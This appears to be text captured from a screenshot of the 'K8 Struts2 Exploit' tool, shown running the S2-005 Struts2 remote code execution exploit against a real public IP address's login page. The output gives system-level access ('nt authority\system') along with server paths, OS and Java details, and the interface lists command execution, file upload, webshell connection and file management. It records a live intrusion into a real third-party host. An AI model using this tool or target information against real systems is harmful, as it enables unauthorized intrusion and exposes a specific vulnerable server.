 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://114.251.227.138/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://114.251.227.138/login.do
Useage: S2-005
Whoami: nt authority\system
WebPath: D:\tomcat6.0-1\webapps\ROOT
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: D:\Java\jdk1.6.0_10\jre
Java.Version: 1.6.0_10-rc2
OS.arch: x86
User.Name: SYSTEM
User.Home: C:\Documents and Settings\Default User
User.Dir: C:\WINDOWS\system32
Java.Class.Path: D:\tomcat6.0-1\bin\tomcat-juli.jar;D:\tomcat6.0-1\bin\tomcat-juli.jar;D:\tomcat6.0-1\bin\bootstrap.jar
Java.IO.Tmpdir: D:\tomcat6.0-1\temp
====================================================================================================================================
www.wooyun.org